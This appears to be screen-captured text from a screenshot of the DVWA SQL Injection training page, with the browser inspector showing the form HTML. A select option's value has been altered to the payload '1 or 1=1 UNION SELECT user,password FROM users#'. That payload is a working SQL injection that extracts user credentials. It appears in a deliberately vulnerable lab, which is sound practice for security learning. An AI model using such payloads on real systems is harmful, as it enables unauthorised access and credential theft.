 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
input 52.4667 × 21
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user,password FRO
Inspector Console Debugger Network Style Editor Performance M
rch HTML
OCTYPE html>
ml lang="en-GB"> scroll
ead> ··· </head>
ody class="home light"> overflow
<div id="container">
<div id="header"> ··· </div>
<div id="main_menu"> ··· </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 or 1=1 UNION SELECT user,password FROM users#">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>